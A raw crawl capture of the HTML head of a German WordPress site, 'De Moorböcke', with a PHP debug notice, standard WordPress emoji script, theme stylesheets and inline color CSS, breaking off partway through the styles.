

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.demoorboecke.de/22829427_1715787171789218_6794842254322899198_o/
body_size: 16659
content:

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>onecom-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /customers/b/1/0/demoorboecke.de/httpd.www/wp-includes/functions.php on line 6114
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="pingback" href="https://www.demoorboecke.de/xmlrpc.php">
	<title>De Moorböcke</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="De Moorböcke &raquo; Feed" href="https://www.demoorboecke.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Moorböcke &raquo; Kommentar-Feed" href="https://www.demoorboecke.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.demoorboecke.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.demoorboecke.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-quote.is-style-blue-quote { color: blue; }
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='meditation-style-css' href='https://www.demoorboecke.de/wp-content/themes/meditation/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meditation-animate-css' href='https://www.demoorboecke.de/wp-content/themes/meditation/css/animate.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='customlite-style-css' href='https://www.demoorboecke.de/wp-content/themes/custom-lite/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.demoorboecke.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='meditation-genericons-css' href='https://www.demoorboecke.de/wp-content/themes/meditation/genericons/genericons.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='meditation-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CPT+Sans+Narrow%7CTangerine%3A300%2C400&#038;latin,latin-ext,cyrillic,cyrillic-ext&#038;ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='meditation-colors-css' href='https://www.demoorboecke.de/wp-content/themes/meditation/css/scheme-2.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.demoorboecke.de/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.demoorboecke.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/themes/meditation/assets/js/index.js?ver=1.1.9" id="meditation-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.demoorboecke.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.demoorboecke.de/wp-json/wp/v2/media/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.demoorboecke.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.demoorboecke.de/?p=191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.demoorboecke.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.demoorboecke.de%2F22829427_1715787171789218_6794842254322899198_o%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.demoorboecke.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.demoorboecke.de%2F22829427_1715787171789218_6794842254322899198_o%2F&#038;format=xml" />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="(kein Titel)">
<meta property="og:url" content="https://www.demoorboecke.de/22829427_1715787171789218_6794842254322899198_o/">
<meta property="og:description" content="Besuche den Beitrag für mehr Info.">
<!-- / Jetpack Social -->
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="follow.[base64]" content="248PSkbQqpe6YmX0rAZm"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<style type="text/css">
		.sg-site-header-1.no-image,
		.site-content,
		.image-container {
			max-width: 2500px;
			min-width: 2500px;
		}
	</style>
		<style type="text/css"> 	
					.site-title,
			.site-description {
				clip: rect(1px 1px 1px 1px); /* IE7 */
				clip: rect(1px, 1px, 1px, 1px);
				position: absolute;
			}
				
				
					@media screen and (min-width: 680px) {
				.flex .category-list {
					display: block;
				}
			}
				
		.site-title h1,
		.site-title a {
			color: #blank;
		}

		.header-wrap,
		.site {		
			max-width: 2500px;
		}

		.sidebar-footer-content,
		.image-text-wrap,
		.horisontal-navigation,
		.text-container,
		.main-wrapper {
			max-width: 2500px;
		}
		
		/* set width of column in px */
		@media screen and (min-width: 1080px) {
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			.two-sidebars .sidebar-1 {
				width: 25%;
			}

			.two-sidebars .sidebar-2 {
				width: 25%;
			}
			.two-sidebars .site-content {
				width: 50%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 33%;
			}
			.left-sidebar .site-content {
				width: 67%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 33%;
			}	
			.right-sidebar .site-content {
				width: 67%;
			}
		}
		
	 }

	</style>
		<style type="text/css">	
		
		@media screen and (min-width: 960px) {
			.site-title {
				background: rgba(255,255,255,0);
			}
		}
		
		.site-title a:after, 
		.site-title a:before {
			background: #ffffff;
		}

		.site-description {
			background: rgba(255,255,255,0);
		}

		button,
		input,
		.content a,
		.comments-area a
		.site .comment-list .reply a {
			color: #1b5613;
		}
		
		.read-more a:after,
		.site .site-content .read-more a:hover {
			background-color: #1b5613;
			color: rgba(255,255,255,1);
		}
		
		.read-more a,
		.tags a,
		.post-date,
		.flex .content-container,
		.pagination .page-numbers {
			border-color: #1b5613;			
		}
		
		/* content */
		.main-area {
			background-color:rgba(255,255,255,1);
		}
		
		body#tinymce,
		.site .site-content,
		.site .entry-title a:after,
		.site .entry-content a:after,
		.site .tags a:after,
		.site .post-date:after,
		.site .page-numbers:after,
		.flex .content-container:after, 
		.flex .content-container:before,
		.content-container > article:before,
		.content-container > article:after,
		.content-container .entry-title:before,
		.comment-list .comment-meta {
			background-color: rgba(255,255,255,1);			
		}

		body#tinymce,
		.site-content,
		.comment-body .comment-meta,
		.pagination .page-numbers,
		.comment-metadata, .comment-metadata a, .comment-edit-link,
		.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags,.form-allowed-tags code {
			color: #3d3d3d;
		}		
		
		.flex .content-container,
		.flex .entry-title a:after,
		.flex .post-date:after {
			background-color: rgba(255,255,255,1);
		}
		
		.woo-shop .woocommerce-breadcrumb a,
		.woo-shop .woocommerce-breadcrumb,
		.woo-shop .orderby {
			color: #3d3d3d;
		}
		
		.woo-shop .woocommerce-breadcrumb {
			border-bottom: 5px solid rgba(255,255,255,1);
		}
		
		.nav-link a,
		.project-list a,
		.category-list a,
		.category-list a:after,
		.search-form:before,
		.pagination .page-numbers.current {
			background: #000000;
			color: rgba(255,255,255,1);
		}

					.animate-on-load.header-effect-4 .image-wrapper:before {
				background-color: #fff;
			}
				
		.pagination .page-numbers {
			border-color: #000000;
		}
		
		.category-list a:hover:before {
			background-color: rgba(255,255,255,1);
		}

		.pagination .page-numbers,
		.site .entry-header .entry-title a {
			color: #1b5613;
		}
		
		.entry-content a:hover,
		.entry-summary a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.comments-link a:hover,
		.comment-author.vcard a:hover,
		.comment-metadata a:hover,
		.site .entry-header .entry-title a:hover,
		.site-content h1 a:hover, .site-content h2 a:hover, .site-content h3 a:hover, .site-content h4 a:hover, .site-content h5 a:hover, .site-content h6 a:hover{
			color: #dd9933;
		}
		
		.entry-title a:hover:before,
		.entry-content a:hover:before,
		.tags a:hover:before {
			background-color: #dd9933;
		}

		.site-description h2 {
			color: #ffffff;
		}
		
		.entry-header .entry-title a, .site .comment-metadata a, .site .comment-author.vcard a,
		.site-content h1, .site-content h2, .site-content h3, .site-content h4, .site-content h5, .site-content h6,
		.site-content h1 a, .site-content h2 a, .site-content h3 a, .site-content h4 a, .site-content h5 a, .site-content h6 a {
			color: #000000;
		}
		
		.site-title h1 a {
			color: #ffffff;

		}
		
		.entry-date a:hover:before,
		.author.vcard a:hover:before,
		.edit-link a:hover:before,
		.tag a:hover:before,
